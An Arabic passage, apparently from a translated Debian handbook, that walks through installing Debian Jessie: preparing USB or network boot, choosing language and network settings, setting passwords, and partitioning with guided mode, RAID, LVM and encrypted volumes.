يجب أولاً تحديد اسم الجهاز الخاص بمفتاح USB (dev/sdb / مثلاً)، أسهل طريقة لذلك هي فحص رسائل النواة باستخدام الأمر **dmesg**. بعد ذلك، عليك نسخ صورة ISO المُنزلة سابقاً (debian-8.0.0-amd64-i386-netinst.iso) باستخدام الأمر **cat debian-8.0.0-amd64-i386-netinst.iso >/dev/sdb; sync** يكتب على مفتاح USB مباشرة ويمسح محتواه.

المزيد من التفاصيل متوفرة في دليل التثبيت الذي يعرض أيضاً بدائل أخرى معقدة لإعداد مفتاح USB لكنها تسمح بتخصيص خيارات المُثبت الافتراضية (التي تُحدَّد في سطر أوامر النواة).

→ <http://www.debian.org/releases/stable/amd64/ch04s03.html>

4.1.3. التثبيت من خلال الإقلاع الشبكي (Network Booting)

العديد من نسخ البيوس تسمح بالإقلاع مباشرة من الشبكة عبر تنزيل النواة وصورة قياسية لنظام الملفات. يمكن لهذه الطريقة (نجدتها تحت عدة مسميات، مثل PXE أو إقلاع TFTP) إنقاذ الحاسوب إن لم يكن يحوي سوقة CD-ROM، أو كان البيوس لا يستطيع الإقلاع من وسيط كهذا.

تعمل هذه الطريقة على مرحلتين. أولاً يُرسل البيوس (أو بطاقة الشبكة) طلب BOOTP/DHCP أثناء إقلاع الحاسوب، للحصول آلياً على عنوان IP. عندما يرد مخدم BOOTP أو DHCP فإنه رده يتضمن اسم ملف بالإضافة لإعدادات الشبكة. بعد ضبط الشبكة يرسل الحاسوب العميل طلب Trivial File Transfer (TFTP) للحصول على الملف الذي أشير لاسمها سابقاً، لينفذه كمحمل إقلاع بعد الحصول عليه. يعمل هذا الملف عندئذ على تشغيل برنامج تثبيت دييان كما لو كان يعمل من قرص صلب أو CD-ROM أو مفتاح USB.

جميع تفاصيل هذه الطريقة متوفرة في دليل التثبيت (باب «إعداد الملفات للإقلاع الشبكي TFTP»).

→ <http://www.debian.org/releases/stable/amd64/ch05s01.html#boot-tftp>
→ <http://www.debian.org/releases/stable/amd64/ch04s05.html>

4.1.4. طائق تثبيت أخرى

عندما نضطر لتصيب نسخ مخصصة على عدد كبير من الحواسيب، فنحن نستعمل طريقة تثبيت مؤتممة بدلاً من الطريقة اليدوية. يمكن استخدام Fully Automatic Installer (FAI)، المُفصّل في القسم 12.3.1، «Automatic Installer (FAI)» ص (383)، أو حتى إنشاء CD تثبيت مُخصص مع تغذية بإعدادات مُسبقة (انظر القسم 12.3.2، «تغذية مثبت دييان» ص 384)، وذلك حسب الحالة وتعقيد المزايا في النسخة التي نريد تثبيتها.

4.2. التثبيت خطوة بخطوة

4.2.1. الإقلاع ثم تشغيل المُثبت

بمجرد أن يُقلع البيوس من DVD-ROM أو CD-ROM، تظهر قائمة محمل الإقلاع Isolinux. في هذه المرحلة لا تُحمل النواة لينكس بعد؛ تسمح هذه القائمة باختيار نواة الإقلاع و إدخال الخيارات الممكنة، التي ستنتقل للنواة خلال عملية الإقلاع.

بالنسبة للتبسيط المعياري، يكفي اختيار « Install » أو « Graphical install » (بوساطة أزرار الأسهم)، ثم الضغط على مفتاح **Enter** لبدء عملية التثبيت. إذا كان قرص **DVD-ROM** « متعدد المعماريات - Multi-arch »، وكان الحاسوب يحوي معالج **Intel** أو **AMD 64** بت، فإن الخيارات « 64 bit install » و « 64 bit graphical install » في القائمة، تسمح بتنشيط نسخة 64 بت (**amd64**) بدلاً من نسخة 32 بت الافتراضية (**i386**). عملياً، يمكن استخدام نسخة 64 بت في جميع الحالات تقريباً: فمعظم المعالجات الحديثة هي معالجات 64 بت، كما تعمل نسخة 64 بت بشكل أفضل مع حجم الذاكرة **RAM** الكبير الذي تحويه الحواسيب الحديثة.

التعقّل أكثر

32 أو 64 بت؟

تتمثل الفروقات الجوهرية بين أنظمة 32 و 64 بت في حجم عناوين الذاكرة. نظرياً، لا يمكن لنظام 32 بت أن يعمل مع حجم ذاكرة أكبر من 4 غ.ب. (2^{32} بايت). عملياً، يمكن تجاوز هذا التقصص باستخدام نواة **686-pae** مادام المعالج يدعم خاصية Physical Address Extension (PAE) ملحق العنونة الفيزيائي). لكن استخدام هذه الخاصية ليس له تأثير ملحوظ على أداء النظام. لذلك من المفید استخدام وضع 64 بت على المخدمات التي تتمتع بكمية كبيرة من الذاكرة **RAM**. بالنسبة للحواسيب المكتبة (حيث لا يهم الاختلاف الضئيل في الأداء)، يجب الأخذ بعين الاعتبار أن بعض البرامج المملوکة لا توفر نسخة 64 بت (مثل **Skype**). تقنياً يمكن تشغيل هذه البرامج على أنظمة 64 بت، لكن يجب تنشيط نسخ 32 بت من كافة المكتبات الضرورية (انظر القسم 5.4.5، « دعم تعدد المعماريات » ص 134)، وأحياناً استخدام **setarch** أو **linux32** (المضمنان في **الحرمة util-linux**) لخداع التطبيقات بخصوص طبيعة النظام.

التبسيط بجانب نظام ويندوز موجود مسبقاً

ممارسة عملية

إذا كان الحاسوب يعمل مسبقاً بنظام ويندوز، فلا يتشرط حذفه لتنشيط دييان. يمكن استخدام النظمتين معاً، كل واحد مثبت في قرص أو جزء منفصل، مع إمكانية اختيار النظام المراد تشغيله أثناء إقلاع الحاسوب. غالباً ما يُطلق على هذا الوضع اسم « الإقلاع المزدوج dual boot »، الذي يمكن إعداده بوساطة نظام تنشيط دييان أثناء مرحلتي تجزيء القرص الصلب وإعداد محمّل الإقلاع (انظر الملاحظتين الجانبيتين تقليص جزء ويندوز ص 101 و محمّل الإقلاع والإقلاع المزدوج ص 108). إن كان لديك ويندوز قابل للاستخدام، يمكن تفاديه استعمال **CD-ROM**؛ حيث يوفر دييان برنامجاً لـWinDOS ي العمل على تبديل نسخة خفيفة من مثبت دييان وإعداده على القرص الصلب. بعد ذلك، تحتاج فقط إلى إعادة تشغيل الحاسوب والاختيار بين الإقلاع العادي لـWinDOS أو إقلاع برنامج التنشيط. يمكنك العثور على هذا البرنامج أيضاً على موقع « وداعاً مايكروسوفت »...
→ <http://ftp.debian.org/debian/tools/win32-loader/stable/>
→ <http://www.goodbye-microsoft.com/>

مُحمل الإقلاع (bootloader) هو برنامج منخفض المستوى مسؤول عن إقلاع النواة لينكس مباشرةً بعد أن يمرر له البيوس التحكم. للقيام بهذه المهمة، يجب أن يكون قادراً على تحديد موقع النواة لينكس على القرص لإلقاعها. في المعماريتين i386 و amd64، البرنامجين الأكثر استخداماً لأداء هذه المهمة هما LILO (وهو الأقدم بين الإثنين)، وبدليله العصري GRUB. أما Isolinux و Syslinux فهما البديلان الأكثر استخداماً للإقلاع من الوسائل القابلة للإزالة (removable media).

كل مدخلة في القائمة تخفى أمر إقلاع معين، يمكن تخصيصه حسب الحاجة بالضغط على المفتاح **TAB** وذلك قبل المصادقة على المدخلة ثم الإقلاع. تعرّض المدخلة «Help»واجهة سطر الأوامر القديمة، حيث تعرض المفاتيح من **F1** إلى **F10** شاشات مساعدة مختلفة تفصّل الخيارات المتعددة المتاحة في المحتوى (prompt). لن تحتاج لاستخدام هذا الخيار إلا نادراً في حالات خاصة جداً.

يُفصّل الوضع «expert» (متاح في القائمة «Advanced options») جميع الخيارات الممكنة أثناء عملية التثبيت، ويسمح بالتنقل بين مختلف مراحلها دون تشغيلها آلياً على التسلسل. كن حذراً، قد يكون هذا الوضع مربكاً لكثرة خيارات الضبط التي يوفرها.



شكل 4.1. شاشة الإقلاع

بعد الإقلاع، يُرشدك برنامج التثبيت خطوة بخطوة طوال العملية. يعرض هذا القسم كل هذه الخطوات بالتفصيل. ستتبع هنا عملية التثبيت من خلال DVD-ROM متعدد المعماريات (تحديداً الإصدار beta4 من مثبت



جيسي)؛ قد تبدو أنواع التثبيت الأخرى (مثل *netinst* أو النسخ الأخرى من *المُثبت*) مختلفة قليلاً. ستنظرق أيضاً للثبيت بالوضع الرسومي، الذي لا يختلف عن الوضع «classic» (النصي) إلا في مظهره فقط.

4.2.2 اختيار اللغة

يبدأ برنامج التثبيت بالإنكليزية، لكن تسمح الخطوة الأولى للمستخدم باختيار اللغة التي ستستخدم في بقية العملية. اختيار العربية مثلاً، سيوفر وجهة تثبيت مترجمة كلياً للعربية (بالإضافة لنظام معد باللغة العربية عند انتهاء التثبيت). يُستخدم هذا الخيار أيضاً لتحديد خيارات افتراضية مناسبة في المراحل اللاحقة (لا سيما تخطيط لوحة المفاتيح).

أساسيات التوجّل باستخدام لوحة المفاتيح


تتطلب بعض خطوات عملية التثبيت إدخال معلومات. تحوي هذه الشاشات عدة مناطق يمكن «التركيز» عليها (مناطق لإدخال النص، وخانات للتأشير، ولوائح خيارات، وأزرار الموافقة والإلغاء)، يسمح لك المفتاح **TAB** بالتنقل بينها.
يمكن استخدام الفأرة في الوضع الرسومي مثلما تستخدم في سطح المكتب.



شكل 4.2. اختيار اللغة

4.2.3. اختيار البلد


الخطوة الثانية هي اختيار البلد. تسمح هذه المعلومة بالإضافة للغة المختارة لبرنامج التثبيت باقتراح تخطيط لوحة المفاتيح المناسب. كما تؤثر على اختيار المنطقة الزمنية. في حالة اختيار اللغة العربية وبلد من المنطقة العربية، التخطيط العربي هو المقترن لأغلب البلدان، لكن تخطيط QWERTY المعياري (الأمريكي) هو المستخدم افتراضياً، يمكن التبديل بينه وبين التخطيط العربي باستخدام الزر Alt+Shift أو إحدى التركيبات الأخرى التي يقترحها المثبت. كما يقترح المثبت أيضاً منطقة زمنية تناسب البلد المختار.



شكل 4.3. اختيار البلد

4.2.4. اختيار تخطيط لوحة المفاتيح

لوحة المفاتيح «العربية» المقترحة تتوافق مع التخطيط Arabic QWERTY.



شكل 4.4. اختيار لوحة مفاتيح

4.2.5. اكتشاف العتاد

هذه الخطوة آلية بالكامل في أغلب الحالات. يكشف المُثبت العتاد، ويحاول التعرّف على سواعة الأقراص المستخدمة حتى يمكن من الوصول لمحتواها. يُحمل المُثبت الوحدات الموافقة لمكونات العتاد المُكتشف، ثم «يربط» (mount) قرص CD-ROM لقراءته. بما أن الخطوات السابقة محتواه بالكامل في صورة الإقلاع المضمنة على القرص، يُحمل البيوس ملفاً محدود الحجم إلى الذاكرة أثناء الإقلاع من القرص.

يمكن للمُثبت العمل مع غالبية سوارات الأقراص، خصوصاً ملحقات ATAPI المعيارية (يطلق عليها أحياناً IDE و EIDE). على أي حال، إن فشلت عملية اكتشاف سوارة الأقراص، يقترح المُثبت خيار تحميل وحدة (module) النواة (من خلال مفتاح USB مثلاً) الموافقة لبرنامج تعريف سوارة الأقراص.

4.2.6. تحميل المكونات

بما أن الوصول لمحتويات القرص أصبح ممكناً، يُحمل المُثبت كل الملفات الضرورية لمواصلة العملية. يشمل هذا التعريفات (drivers) الإضافية لبقية العتاد (خاصة بطاقة الشبكة)، بالإضافة إلى جميع مكونات برنامج التثبيت.

4.2.7. كشف العتاد الشبكي

يحاول المُثبت من خلال هذه الخطوة الآلية التعرف على بطاقة الشبكة وتحميل الوحدة الملائمة لها. إذا فشلت عملية الاكتشاف الآلي، فيمكن اختيار وتحميل الوحدة يدوياً. إذا لم تعمل أي من الوحدات المتوفرة، يمكن تحميل وحدة مناسبة من جهاز قابل للإزالة. لن تحتاج إلى هذا الحل الأخير عادة إلا إذا لم يكن التعريف المطلوب مُضمناً في نواة لينكس المعيارية، لكنه متوفّر في مكان آخر، مثل موقع الشركة المصنعة.

من الضروري أن تجّمع هذه الخطوة بالنسبة للثبيت *netinst* الشبكي، لأن حزم بيان يجب أن تُحمل من الشبكة.

4.2.8. ضبط الشبكة

لتكون العملية آلية قدر الإمكان، يحاول المُثبت ضبط الشبكة آلياً بوساطة DHCP (بالنسبة لشبكات IPv4) أو بوساطة اكتشاف الشبكة (network discovery) في IPv6. إذا فشلت هذه العملية، تُفتح المزيد من الخيارات: محاولة تهيئة الشبكة آلياً مجدداً، أو محاولة تهيئة الشبكة آلياً مجدداً مع اسم مضيف DHCP أو هيء الشبكة يدوياً.

ال الخيار الأخير يتطلب تحديد عنوان IP للحاسوب، و *subnet mask* (قناع شبكة فرعية)، وعنوان IP للبوابة في حال وجودها، واسم للحاسوب واسم النطاق.

الضبط دون DHCP	تلميح
إن كانت الشبكة المحلية مجهزة بمخدم DHCP ولا تريد استخدامه لأنك تفضل تحديد عنوان ثابت للحاسوب أثناء التثبيت، يمكن إضافة الخيار netcfg/use_dhcp=false عند الإقلاع من القرص. عليك فقط تحديد المدخلة المرغوبة من القائمة بالضغط على المفتاح TAB وإضافة الخيار .Enter المرغوب ثم الضغط على المفتاح Enter .	

ترتظر العديد من الشبكات المحلية على افتراض ضمني يتمثل في الثقة بجميع الأجهزة، أي إعداد غير ملائم لأحد الحواسيب سوف يسبب اضطراب الشبكة بالكامل غالباً. لذلك، لا تصل حاسوبك بشبكة ما دون أن تتفق مُسبقاً مع مديرها على الإعدادات المناسبة (مثلاً، عنوان IP، وقناع الشبكة، وعنوان البث).

4.2.9. كلمة سر المدير

حساب الجذر مخصص لإدارة الحاسوب، وينشأ آلياً أثناء التثبيت؛ لهذا السبب يتطلب تحديد كلمة سر. كما يتطلب المثبت أيضاً تأكيد كلمة السر لتجنب أي أخطاء في الإدخال قد يصعب تداركها لاحقاً.



شكل 4.5. كلمة سر المدير

يجب أن تكون كلمة سر المدير طويلة (8 محارف أو أكثر) وصعبة التخمين. في الواقع، أي حاسوب (ومن باب أولى المخدمات) متصل بالإنترنت، معرض باستمرار لمحاولات اتصال آلية تستخدم كلمات سر بدائية. وقد يكون عرضة في بعض الأحيان لهجمات بالقاموس (dictionary attack)، التي تختبر العديد من تركيبات الكلمات والأرقام بكلمة سر. تجنب استخدام أسماء أبنائك أو والدك، أو تاريخ الميلاد، إلخ. : هذه المعلومات يعرفها العديد من زملائك، والغالب أنك لا تريد منحهم حرية الوصول لهذا الحاسوب.

هذه الملاحظات تنطبق أيضاً على كلمات سر المستخدمين الآخرين، لكن العوائق المترتبة عن الحسابات المكسوقة أقل خطورة بالنسبة للمستخدمين الذين لا يمتنون بصلاحيات إدارية. إذا افتقدت للإلهام أثناء اختيار كلمة سر، لا تتردد في استخدام مولد كلمات سر مثل **pwgen** (متوفّر في الحرمة التي تحمل الاسم نفسه).

4.2.10. إنشاء المستخدم الأول

يفرض دبيان أيضاً إنشاء حساب مستخدم عادي لكي لا يعتاد مدير النظام على عادة العمل بصلاحيات الجذر السيئة. المبدأ الوقائي يعني أساساً أنه يجب إجراء كل مهمة بأدنى حد من الصلاحيات، للحد من الضرر الناجم عن الخطأ البشري. لهذا يتطلب المثبت الاسم الكامل، واسم المستخدم وكلمة السر (مرتين، لتجنب أخطاء الإدخال) للمستخدم الأول.



شكل 4.6. اسم المستخدم الأول

4.2.11 ضبط الساعة

إذا كان الاتصال بالشبكة متوفراً، فإن الساعة الداخلية للنظام تُحدّث (لحظياً وبدقة) عبر مخدم NTP. بهذه الطريقة تكون الأختام الزمنية في السجلات دقيقة منذ الإقلاع الأول. وحتى تبقى كذلك مع مرور الزمن، يجب إعداد خدمة NTP بعد التثبيت الأولي. (انظر القسم 8.9.2، «مزامنة التوقيت» ص 214).

4.2.12 اكتشاف الأقراص والأجهزة الأخرى

تكتشف هذه الخطوة الأقراص الصلبة التي يمكن تثبيت دبيان عليها آلياً. تُعرض الأقراص في الخطوة التالية: التجزئ.

4.2.13 بدء أداة التجزئ

التجزئ	استخدامات التجزئ
التجزئ (أو التقسيم partitioning)، وهو خطوة لا مفر منها في عملية التثبيت، تتمثل في تجزيء المساحة المتوفرة على الأقراص الصلبة (كل قسم يسمى «جزء partition») حسب البيانات التي سيتم تخزينها وحسب الطريقة التي تنوی استخدام الحاسوب بها. تتضمن هذه الخطوة أيضاً اختيار نظام الملفات المرغوب. جميع هذه القرارات لها تأثير على الأداء، وأمان البيانات، وإدارة المخدم.	ثقافة

خطوة التجزئ في العادة صعبة على المستخدمين المبتدئين، لضرورة تحديد مختلف الأجزاء (أو «الأقسام partitions») التي تستضيف نظام ملفات لينكس والذاكرة الظاهرة (swap). تزداد هذه المهمة تعقيداً في حالة وجود نظام آخر تريد الإحتفاظ به، حيث يتغير عليك الحرص على عدم تغيير الأجزاء المخصصة له (أو أن تعيد تحجيمها دون الإضرار بها).

لحسن الحظ، يحوي برنامج التجزئ وضع تقسيم «موجّه guided» يقترح على المستخدم الأجزاء التي يجب إنشائها — في معظم الحالات، يمكنك ببساطة الموافقة على هذه الاقتراحات.



شكل 4.7. اختيار وضع التجزيء

تقديم الشاشة الأولى لأداة التجزيء خيار استخدام القرص الصلب كاملاً لإنشاء الأجزاء المختلفة. إذا كان الحاسوب (الجديد) سيستخدم لينكس وحده فقط، فمن الواضح أن هذا الخيار هو الأبسط، ويمكنك اختيار «موجّه - استخدام القرص بأكمله». أما إذا كان الحاسوب يحوي قرصين صلبيين لنظامي تشغيل، فتخصيص كل قرص لنظام معين هو أحد الحلول التي يمكن أن تسهل التجزيء أيضاً. في كلتا الحالتين، تعرض الشاشة التالية عليك تحديد القرص المخصص لتشييت لينكس، عبر اختيار المدخلة المناسبة (مثلاً، « - (sda) (0,0,0) SCSI1 ». بعدها يبدأ التجزيء الموجّه.



شكل 4.8. القرص المستخدم للتجزيء الموجّه

يستطيع للتجزيء الموجّه أيضًا إعداد كتل LVM منطقية (أو الحيزات volumes) بدلاً من الأجزاء (انظر أدناه). بما أن تتمة العملية هي نفسها فلن نتطرق بالتفصيل للخيار « موجّه - استخدام الفرص بأكمله وإعداد الكتل المنطقية » (معمّاة أو غير معمّاة).

في حالات أخرى، عندما يتعيّن على لينكس العمل بجوار أجزاء موجودة مسبقاً، عليك اختيار التجزيء اليدوي.

4.2.13.1 التجزيء الموجّه

توفر أداة التجزيء الموجّه ثالث طرق للتجزيء توافق الاستخدامات المختلفة.



شكل 4.9. التجزيء الموجّه

تسمى الطريقة الأولى « جميع الملفات في جزء واحد ». تخزن شجرة نظام لينكس كاملاً في نظام ملفات وحيد، يُمثل المجلد (directory) الجذر /. يتناسب هذا التجزيء البسيط والمتبين مع الحواسب الشخصية أو الأنظمة ذات مستخدم وحيد. في الواقع، سينشأ جزئين: الأول سيستضيف النظام كاماً، والثاني للذاكرة الظاهرة .(swap)

الطريقة الثانية « جزء /home منفصل » شبيهة بالأولى، لكنها تقسم شجرة الملفات إلى جزئين: جزء يحوي نظام لينكس (/) والأخر يحوي « مجلدات المنازل » (أي بيانات المستخدم، المخزنة في ملفات ومجلدات ثانوية متوفرة في /home).

الطريقة الأخيرة للتجزيء، المسماة « الأجزاء /home و /var و /tmp منفصلة » ملائمة للمخدمات والأنظمة متعددة المستخدمين وتتمثل في تجزيء شجرة الملفات إلى عدة أجزاء: بالإضافة لجزء الجذر (/) وجاء حسابات المستخدمين (/home)، توفر أيضاً جزءاً لبيانات المخدم (/var) وللملفات المؤقتة (/tmp). لهذه الأجزاء العديد من المزايا، حيث لا يمكن للمستخدمين عرقلة المخدم بسبب استنفاد مساحة القرص الصلب

(يمكنهم فقط تعبئة `/tmp` و `/home`). كما أن بيانات الخدمات (`daemon data`)، وخصوصاً السجلات، لن تتمكن من إعاقة باقي النظام.

أسسیات

اختیار نظام ملفات

يحدّد نظام الملفات طريقة تنظيم البيانات في القرص الصلب. كل نظام ملفات له مميزات ومحدوديات. بعض نظم الملفات أمنٌ من غيرها، وبعضها أكثر فعالية: إن كنت تعرف احتياجاتك جيداً فمن الممكن اختيار نظام الملفات المناسب. أجريت العديد من المقارنات وبيدو أن ReiserFS عملٍ أكثر لقراءة عدد كبير من الملفات الصغيرة أما XFS فهو يعمل بشكل أسرع مع الملفات الكبيرة. نظام الملفات الافتراضي في دييان هو `Ext4`، وهو يجمع بين مميزات النظامين السابقين ومؤسس على الإصدارات الثلاث السابقة لنظام الملفات المستخدم في لينكس منذ القدم (`ext2` و `ext3` و `ext4`). يتغلب `Ext4` على بعض محدوديات `ext3` و يتنااسب أكثر مع الأقراص الصلبة كبيرة السعة. ثمة خيار آخر يتمثل في تجربة `btrfs` الوعد، والذي يتضمن العديد من الميزات التي تتطلب إلى يومنا هذا استخدام LVM أو RAID.

تُخَذَّل أنظمة الملفات السجلية (journalized filesystem) (مثل `ext3` و `ext4` و `btrfs` و `reiserfs`) (journalized filesystem) تدابير خاصة لضمان العودة إلى حالة سليمة سابقة بعد المقاطعات المفاجئة دون الحاجة إلى تحليل كامل القرص (كما كان الحال مع نظام `ext2`). تتم هذه الوظيفة عن طريق كتابة سجل يحدد العمليات التي ستُجرى قبل تفويتها فعلياً. في حال مقاطعة عملية ما، سيمكن «إعادة تشغيلها» (`replay`) من السجل. وعلى العكس، إذا حدث توقف أثناء تحديث السجل، فسوف يُهَمَّل الطلب الأخير: قد تضيع البيانات التي كانت قيد الكتابة، لكن بما أن البيانات الموجودة سابقاً على القرص لم تتغير، فسوف تبقى سليمة. هذه مجرد آلية تداول (transaction mechanism) مطبقة على نظام الملفات لا أكثر ولا أقل.

بعد اختيار نوع القسم، يُقدّر البرنامج مقتراً ويعرض تفاصيله على الشاشة ويسمح للمستخدم بتعديلاته إذا لزم الأمر، بما في ذلك اختيار نظام ملفات آخر إذا كان الاختيار القياسي (`ext4`) غير مناسب. في أغلب الحالات يكون التجزيء المقترن معقولاً، ويمكن المصادقة عليه باختيار «إنهاء التجزئة وكتابة التغييرات إلى القرص».



شكل 4.10. المصادقة على التجزيء

4.2.13.2. التجزيء اليدوي

يتيح التجزيء اليدوي قدرًا أكبر من المرونة عبر السماح للمستخدم باختيار حجم ووظيفة كل جزء. إضافة إلى ذلك فإن هذا الوضع مُحتمٌ إن كنت ترغب باستخدام RAID برمجي.

ممارسة عملية		تقليل جزء ويندوز
<p>لتثبيت دييان بجانب نظام موجود مسبقًا (ويندوز أو غيره)، يجب أن تملك مساحة على القرص الصلب لا يستخدمها هذا النظام، حتى تنشئ فيها أجزاء مخصصة لدييان. في أغلب الحالات، ستحتاج لتقليل جزء ويندوز وإعادة استخدام المساحة المُحرّرة.</p> <p>يتيح مُثبت دييان هذه العملية عند استخدام الوضع اليدوي للتجزيء. تحتاج فقط اختيار جزء ويندوز وإدخال قيمة حجمه الجديد (تعمل هذه الطريقة نفسها مع أجزاء FAT وNTFS).</p>		

تعرض الشاشة الأولى الأقراص المتوفرة وأجزائها والمساحة الحرة التي لم تُقسّم بعد. يمكن اختيار كل عنصر معروض؛ ثم الضغط على مفتاح **Enter** للحصول على قائمة الإجراءات الممكنة. يمكنك مسح كافة أجزاء القرص عندما تختاره.

عند اختيار المساحة الحرة للقرص، يمكن إنشاء قسم جديد يدوياً. التجزيء الموجّه يقوم بالشيء نفسه، وهو حل جيّد بالنسبة لقرص يحتوي مسبقًا نظام تشغيل آخر، لكنك تريد تجزيئه لنظام لينكس بالطريقة المعيارية. انظر القسم 4.2.13.1، «التجزيء الموجّه» ص 99 لمزيد من التفاصيل عن التجزيء الموجّه.

نقطة الربط (mount) هي مجلد من شجرة الملفات يستضيف محتوى نظام ملفات الجزء المربوط. وبالتالي، يستخدم الجزء المرتبط مع / لتخزين بيانات المستخدمين تقليدياً. إذا كان اسم هذا المجلد « / »، فهو يدعى جذر شجرة الملفات، أي أنه يُمثل جذر الجزء الذي سيستضيف نظام دبيان فعلياً.

الذاكرة الظاهرة، swap

عندما تكون كمية الذاكرة (RAM) غير كافية للتواء لينكس، يمكنها استخدام الذاكرة الظاهرة لتحرير بعض المساحة، من خلال تخزين أجزاء من الذاكرة RAM كانت خاملة لفترة معينة من الزمن على جزء الإبدال (swap) على القرص الصلب. لمحاكاة الذاكرة الإضافية، يستخدم ويندوز ملف إبدال موجود مباشرة في نظام الملفات. أما لينكس فهو يستخدم جزء مخصص لهذا الغرض، ومن هنا يأتي مصطلح « جزء الإبدال swap partition ».

عندما تختار جزءاً، يمكنك تحديد كيفية استخدامه:

- تهيئته وتضمينه في شجرة الملفات عن طريق اختيار نقطة الربط (mount point)؛
- استخدامه كجزء إبدال؛
- إنشاء « حجم حقيقي معمّي » (وذلك لحماية سرية البيانات على أجزاء معينة، انظر أدناه)؛
- إنشاء « حجم حقيقي معمّي لـ LVM » (سيفصل هذا المفهوم أكثر لاحقاً في هذا الفصل)؛
- استخدامه كجهاز RAID (انظر لاحقاً في هذا الفصل)؛
- أو يمكنك أن تختار عدم استخدامه أيضاً، وبالتالي يبقى دون تغيير.

4.2.13.3 ضبط أجهزة الأقراص المتعددة (Software RAID)

تسمح بعض أنواع RAID بمضاعفة المعلومات المخزنة في الأقراص الصلبة لتجنب ضياع البيانات في حالة حدوث مشكلة في العتاد قد تؤثر على أحد الأقراص. يحفظ مستوى RAID الأول بنسخة بسيطة مطابقة (مرآة) للقرص الصلب على قرص آخر، بينما يوزّع مستوى RAID الخامس بيانات فائضة (redundant) على عدة أقراص، تسمح بإعادة بناء أي قرص معطوب.

ستتطرق فقط للمستوى الأول، لأنّه الأسهل في التطبيق. تتطلب الخطوة الأولى إنشاء جزئين بنفس الحجم على قرصين صلبيين مختلفين وتسميتهم « physical volume for RAID ».

بعدها يجب اختيار « تهيئة RAID برمجي » في أداة التجزيء لدمج القرصين في قرص ظاهري واحد ثم اختيار « إنشاء جهاز MD » في شاشة الضبط والإجابة على سلسلة من الأسئلة المتعلقة بالجهاز الجديد. السؤال الأول متعلق بمستوى RAID المطلوب استخدامه، وهو « RAID1 » في حالتنا هذه. السؤال الثاني عن عدد الأجهزة

الفعالة — اثنان في حالتنا هذه، وهو عدد الأجزاء التي يجب تضمينها في جهاز MD هذا. أما السؤال الثالث فهو عن عدد الأجهزة الاحتياطية — 0 في حالتنا؛ فنحن لم نخطط لإضافة أي قرص زائد يمكن أن يعرض عن تعطل أحد الأقراص. السؤال الأخير يطلب منك اختيار الأجزاء المخصصة لجهاز RAID — وهو الجزءان اللذان خصصناهما لهذا الغرض في حالتنا (تأكد من اختيار الأجزاء التي تشير بوضوح إلى « raid »).

عند العودة للقائمة الرئيسية، يظهر قرص « RAID » ظاهري جديد، ويعرض على أنه يحوي جزءٌ واحدٌ لا يمكن حذفه، لكن يمكن اختيار طريقة استخدامه (مثل أي جزء آخر).

نرجو مراجعة القسم 12.1.1، « Software RAID » ص 346 لمزيد من التفاصيل حول وظائف RAID.

4.2.13.4. تهيئة الكتل المنطقية (LVM)

يسمح LVM بإنشاء أجزاء « ظاهرية » تمتد على عدة أقراص. المزايا مضاعفة حيث أن حجم الأجزاء لا يبقى محدوداً بأحجام الأقراص المنفردة بل بالحجم الإجمالي للأقراص، مع إمكانية إعادة تحجيم الأجزاء في أي وقت، ربما بعد إضافة قرص إضافي إن دعت الحاجة.

يستخدم LVM اصطلاحات خاصة: الجزء الظاهري يدعى « كتلة منطقية logical volume »، وهي جزء من « مجموعة كتل volume group » أو اتحاد عدة « كتل حقيقية physical volumes ». في الواقع كل مصطلح يشير إلى جزء « حقيقي » (أو جهاز RAID برمجي).

هذه التقنية تعمل بطريقة بسيطة: كل كتلة، سواء كانت حقيقة أو منطقية، تقسم إلى أقسام (block) من نفس الحجم ومتواقة فيما بينها بواسطة LVM. إضافة قرص جديد سيترتب عنه إنشاء كتلة حقيقة، والأقسام الجديدة يمكن أن تتّحد مع أي مجموعة من الكتل. جميع أجزاء مجموعة الكتل التي ستتوسّع ستكتسب مساحة إضافية للتمدد.

تهيئي أداة التجزيء LVM في عدة خطوات. أولاًً يجب إنشاء الأجزاء على القرص الموجود التي ستمثل « كتل LVM الحقيقة ». لتفعيل LVM يجب اختيار « تهيئة مدير الكتل المنطقية (LVM) » ثم اختر من شاشة الضبط نفسها « إنشاء مجموعة كتل »، وهذه هي المجموعة التي ستربط الكتل الحقيقة. أخيراً يمكن إنشاء كتل منطقية ضمن مجموعة الكتل هذه. خذ بعين الاعتبار أن نظام التجزيء الآلي يمكن أن يقوم بكل هذه الخطوات.

في قائمة التجزيء، كل كتلة حقيقة ستظهر على أنها قرص بجزء واحد لا يمكن حذفه، لكن يمكن استخدامه على النحو المرغوب.

استخدامات LVM مُفصّلة أكثر في القسم 12.1.2، « LVM » ص 356.

4.2.13.5. إعداد الأجزاء المعماة

لضمان سرية البيانات، مثلاً في حالة ضياع أو سرقة الحاسوب أو القرص الصلب، يمكن تعيمية (أو تشغيل encrypt) بيانات بعض الأجزاء. يمكن إضافة هذه الميزة مهما يكن نظام ملفات، لأن لينكس (تحديداً برنامج التعريف LVM كما dm-crypt يستخدم مخطط الأجهزة Device Mapper) لإنشاء جزء ظاهري (محمي المحتوى) مبني فوق جزء آخر تخزن عليه البيانات بشكل مُعمّي (بفضل Linux Unified Key « LUKS »).

إعدادات المفاتيح الموحدة للينكس «، وهي صيغة معيارية تسمح بتخزين البيانات المعمّمة بالإضافة للمعلومات الفوقيّة التي تشير إلى خوارزميات التّعميم المستخدمة).

تعمية جزء الإبدال

أمن

عند استخدام جزء مُعمّم، يُخزن مفتاح التّعميم في الذاكرة (RAM). بما أن الحصول على هذا المفتاح يسمح بفك تعمية البيانات، من المهم جدًا عدم ترك نسخة منه يستطيع سارق الحاسوب أو القرص الصلب، أو فني الصيانة، الوصول لها. ومع ذلك فإنّ هذا الشيء قد يحدث بسهولة في الحواسيب المحمولة، لأنّه عندما يكون في وضع السبات (hibernation)، يُخزن محتوى الذاكرة RAM في جزء الإبدال، وإذا كان هذا الأخير غير مُعمّم، سيتمكن اللص من الوصول لمفتاح واستخدامه في فك تعمية بيانات الجزء المُعمّم. ولذلك عند تعمية أجزاء القرص عليك تعمية جزء الإبدال أيضًا!

ينبه مُثبت دبيان المستخدم عند محاولة إنشاء جزء مُعمّم دون تعمية جزء الإبدال.

